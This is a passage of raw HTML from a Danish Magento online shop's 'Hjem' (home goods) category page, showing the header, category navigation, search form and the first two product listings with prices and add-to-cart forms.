

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koekkenoghjem.dk/hjem.html
body_size: 23874
content:
<!doctype html>
<html lang="da">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Hjem"/>
<meta name="description" content="Diverse ting til hjemmet. Vores udvalg af produkter spænder lige fra LED-lys, Badeværelsesudstyr, Opbevaring til Drikkeflasker/Dunke og Dekorationstin. Alt til en fornuftig og billig pris."/>
<meta name="keywords" content="LED-Lys, Ure, Dekoration, Badeværelse, Sæbedispenser, Bruseslange, Opbevaring, Rengøring, Tøjvask, Hjælpemidler, Drikkeflasker, Termoflasker, "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Hjem</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Blog/css/mpBlogIcon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://koekkenoghjem.dk/hjem.html" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="google-site-verification" content="nlYThvK9nRKtzXTD20BREQ2rlCDXRIM-l_ei8rGGdLA" />
<meta name="google-site-verification" content="8MO7qxqE5ld-6RFzZxLfIE_bmz5Ac4NHK9nLCvxLk1E" />
<!--aMeCXN3AKdxhj7JrDzWzijLr8Qi4QdQJ-->
<!--EpLJ4x0oiNF2mm5WQMZ7pFGHOOn1JhQd-->            
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-hjem category-hjem catalog-category-view page-layout-2columns-left">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links help"><li class="customer-help-link">
    <span class="customer-help-label"
          role="link"
          tabindex="0"
    >
        <button type="button"
                class="action switch"
                tabindex="-1"
                data-action="customer-menu-toggle">
            Hjælp        </button>
    </span>
</li>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div><div class="customer-help-content">
    <ul>
        <li class="li-customer-service">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img alt="customer service" src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-contact_2.png">
<h2>Kundeservice</h2>
<p>
<a href="mailto:kundeservice@koekkenoghjem.dk" title="email" target="_blank">Kundeservice@koekkenoghjem.dk</a><br>
<a href="http://www.facebook.dk/koekkenoghjem" title="facebook messenger" target="_blank">Facebook-messenger</a>
</p></div>        </li>
        <li class="li-delivery">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-delivery_2.png" alt="delivery" />
    <h2>Levering</h2>
    <ul>
        <li>
            <h3>Fast lav fragtpris</h3>
            <h4>35 kr. til pakkeboks</h4>
        </li>
        <li>
            <h3>Gratis pick-up</h3>
            <h4>City 2</h4>
        </li>
        <li>
            <h3>1-3 dages levering</h3>
            <h4>Med Post Nord</h4>
        </li>
        <li>
            <h3>Mulig returnering</h3>
            <h4>I alle butikker</h4>
        </li>
    </ul></div>        </li>
        <li class="li-about">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-information_2.png" alt="about k&amp;h" />
            <h2>Om K&amp;H</h2>
            <p>
               <a href="https://koekkenoghjem.dk/om-os/">Om Køkken &amp; Hjem</a><br>
               <a href="https://koekkenoghjem.dk/store-opening-hrs/" target="_self">Find Butik</a>
            </p>
            <ul class="social-network">
                <li><a href="http://www.facebook.com/koekkenoghjem" target="_blank"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook"></a></li>
                <li><a href="https://www.instagram.com/koekkenoghjem/?hl=en" target="_blank"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram"></a></li>
            </ul></div>        </li>
    </ul>
</div>


</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://koekkenoghjem.dk/"
    title=""
    aria-label="store logo">
    <img src="https://koekkenoghjem.dk/media/logo/default/logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://koekkenoghjem.dk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="basket-icon">
            <span class="counter qty"
                  data-bind="blockLoader: isLoading">
                <span class="counter-number">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- /ko -->
                    <!-- ko ifnot: getCartParam('summary_count') -->
                    <!-- ko text: 0 --><!-- /ko -->
                    <!-- /ko -->
                </span>
                <span class="counter-label">
                   <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </span>
        <span class="text">Min indkøbskurv</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal') || '0 kr.'"></span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="search-block-tree-dotter"></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://koekkenoghjem.dk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://koekkenoghjem.dk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;g&#x20;p&#xE5;&#x20;kategori,&#x20;m&#xE6;rker&#x20;eller&#x20;produkter..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://koekkenoghjem.dk/catalogsearch/advanced/" data-action="advanced-search">
        Avanceret søgning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Sammenlign&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Sammenlign produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://koekkenoghjem.dk/kokken.html"  class="level-top" ><span>Køkken</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://koekkenoghjem.dk/kokken/gryder.html" ><span>Gryder</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://koekkenoghjem.dk/kokken/pander.html" ><span>Pander</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://koekkenoghjem.dk/kokken/ovnfast.html" ><span>Ovnfast</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenknive.html" ><span>Knive</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber.html" ><span>Køkkenredskaber</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://koekkenoghjem.dk/kokken/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://koekkenoghjem.dk/kokken/kaffe-the.html" ><span>Kaffe &amp; The</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://koekkenoghjem.dk/kokken/bageartikler.html" ><span>Bageartikler</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://koekkenoghjem.dk/kokken/drinkstilbehor.html" ><span>Fest</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://koekkenoghjem.dk/kokken/grill.html" ><span>Grill</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://koekkenoghjem.dk/kokken/sundhed.html" ><span>Sundhed</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://koekkenoghjem.dk/kokken/ergonomiske-redskaber.html" ><span>Ergonomiske redskaber</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://koekkenoghjem.dk/kokken/syltning.html" ><span>Syltning</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://koekkenoghjem.dk/kokken/grydelapper/bordskanere.html" ><span>Grydelapper/Bordskånere</span></a></li><li  class="level1 nav-1-15 category-item last"><a href="https://koekkenoghjem.dk/kokken/skale.html" ><span>Skåle</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://koekkenoghjem.dk/elartikler.html"  class="level-top" ><span>El</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://koekkenoghjem.dk/elartikler/kokkenmaskiner.html" ><span>Køkkenmaskiner</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://koekkenoghjem.dk/elartikler/maskiner-til-madlavning.html" ><span>Kaffemaskiner</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://koekkenoghjem.dk/elartikler/elkedler.html" ><span>Elkedler</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://koekkenoghjem.dk/elartikler/juice-smoothiemaskiner.html" ><span>Juice &amp; Smoothiemaskiner</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://koekkenoghjem.dk/elartikler/blendere-stavblendere.html" ><span>Blendere &amp; Stavblendere</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://koekkenoghjem.dk/elartikler/hakkemaskiner.html" ><span>Hakkemaskiner</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://koekkenoghjem.dk/elartikler/handmixer.html" ><span>Håndmixer</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://koekkenoghjem.dk/elartikler/brodrister-toaster.html" ><span>Brødrister &amp; Toaster</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://koekkenoghjem.dk/elartikler/diverse-maskiner.html" ><span>Diverse maskiner</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://koekkenoghjem.dk/elartikler/sodastream.html" ><span>SodaStream</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://koekkenoghjem.dk/elartikler/strygejern.html" ><span>Strygejern</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://koekkenoghjem.dk/elartikler/stovsuger.html" ><span>Støvsuger</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://koekkenoghjem.dk/elartikler/batterier.html" ><span>Batterier</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://koekkenoghjem.dk/elartikler/personlig-pleje.html" ><span>Personlig Pleje</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://koekkenoghjem.dk/elartikler/microovne-kombiovne-og-miniovne.html" ><span>Microovne, kombiovne og miniovne</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://koekkenoghjem.dk/elartikler/riskogere.html" ><span>Riskogere</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://koekkenoghjem.dk/elartikler/maelkeskummer.html" ><span>Mælkeskummer/Kaffekværne</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://koekkenoghjem.dk/elartikler/lyskaeder.html" ><span>Lyskæder</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill.html" ><span>Kontaktgrill - Elektrisk Grill - Airfryer</span></a></li><li  class="level1 nav-2-20 category-item last"><a href="https://koekkenoghjem.dk/elartikler/vaffeljern-aebleskivebagere.html" ><span>Vaffeljern &amp; Æbleskivebagere</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://koekkenoghjem.dk/bord.html"  class="level-top" ><span>Bord</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://koekkenoghjem.dk/bord/tallerken.html" ><span>Tallerken</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://koekkenoghjem.dk/bord/bestik.html" ><span>Bestik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://koekkenoghjem.dk/bord/glas.html" ><span>Glas</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://koekkenoghjem.dk/bord/servering.html" ><span>Servering</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://koekkenoghjem.dk/bord/krydderi.html" ><span>Krydderi</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://koekkenoghjem.dk/bord/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://koekkenoghjem.dk/bord/tekstiler.html" ><span>Tekstiler</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://koekkenoghjem.dk/bord/krus.html" ><span>Krus - Kopper</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://koekkenoghjem.dk/hjem.html"  class="level-top" ><span>Hjem</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://koekkenoghjem.dk/hjem/lys.html" ><span>Lys</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://koekkenoghjem.dk/hjem/ure.html" ><span>Ure</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://koekkenoghjem.dk/hjem/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://koekkenoghjem.dk/hjem/badevaerelse.html" ><span>Badeværelse</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://koekkenoghjem.dk/hjem/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://koekkenoghjem.dk/hjem/diverse.html" ><span>Diverse</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://koekkenoghjem.dk/hjem/rengoring-vask-opvask.html" ><span>Rengøring - Vask - Opvask</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://koekkenoghjem.dk/hjem/hjaelpemidler.html" ><span>Hjælpemidler</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://koekkenoghjem.dk/hjem/drikkeflaske-drikkedunk-vandflaske.html" ><span>Drikkeflaske, drikkedunk, vandflaske</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://koekkenoghjem.dk/hjem/varktoj.html" ><span>Værktøj</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://koekkenoghjem.dk/hjem/madkasser.html" ><span>Madkasser</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://koekkenoghjem.dk/last-minute.html"  class="level-top" ><span>Last-minute</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://koekkenoghjem.dk/efterar.html"  class="level-top" ><span>EFTERÅR</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://koekkenoghjem.dk/rejse.html"  class="level-top" ><span>Rejse</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://koekkenoghjem.dk/baby/born.html"  class="level-top" ><span>Baby/Børn</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://koekkenoghjem.dk/gaveartikler.html"  class="level-top" ><span>Gaveartikler</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://koekkenoghjem.dk/baeredygtig-miljovenligt.html"  class="level-top" ><span>Bæredygtig/Miljøvenligt</span></a></li><li  class="level0 nav-11 category-item last level-top"><a href="https://koekkenoghjem.dk/nyheder.html"  class="level-top" ><span>NYHEDER</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://koekkenoghjem.dk/"
                   title="Gå til forsiden">
                    Forsiden                </a>
                        </li>
                    <li class="item category24">
                            <strong>Hjem</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Hjem</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />



                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":40,"url":"https:\/\/koekkenoghjem.dk\/hjem.html","formKey":"lllCG3VRHozXkq8E","post":false}}'>
                                        <div class="modes">
                    </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Varer <span class="toolbar-number">1</span>-<span class="toolbar-number">39</span> af <span class="toolbar-number">413</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sorter efter</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Placering            </option>
                    <option value="name"
                                >
                Produktnavn            </option>
                    <option value="price"
                                >
                Pris            </option>
            </select>
            <a title="Faldende&#x20;orden"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Faldende orden</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6282"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/fejekost-m-teleskopskaft.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6282">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/k/o/kost_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Fejekost&#x20;M&#x2F;Teleskopskaft"/></span>
</span>
<style>.product-image-container-6282 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6282 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6282 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/fejekost-m-teleskopskaft.html">
                                Fejekost M/Teleskopskaft                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6282" data-price-box="product-id-6282">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6282"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5703036370707"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6282/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6282">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlyYjJWcmEyVnViMmRvYW1WdExtUnJMMmhxWlcwdWFIUnRiQX5-L3Byb2R1Y3QvNjI4Mi8~">
                                            <input name="form_key" type="hidden" value="lllCG3VRHozXkq8E" />                                            <button type="submit"
                                                    title="L&#xE6;g&#x20;i&#x20;kurv"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Læg i kurv</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6284"
                     data-container="product-grid">
                                                            <a href="https://koekkenoghjem.dk/hjem/vadrumsskraber-34-cm.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6284">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/4eceaebbadbed3bfedf7f7c8fb4c5aee/v/_/v_drum_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="V&#xE5;drumsskraber&#x20;34&#x20;Cm."/></span>
</span>
<style>.product-image-container-6284 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-6284 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-6284 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://koekkenoghjem.dk/hjem/vadrumsskraber-34-cm.html">
                                Vådrumsskraber 34 Cm.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6284" data-price-box="product-id-6284">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6284"                data-price-amount="69"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">69,00 kr.</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="5703036521604"
                                              action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2hqZW0uaHRtbA~~/product/6284/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6284">
                                            <input type="hidden"
                                                   name="uenc"
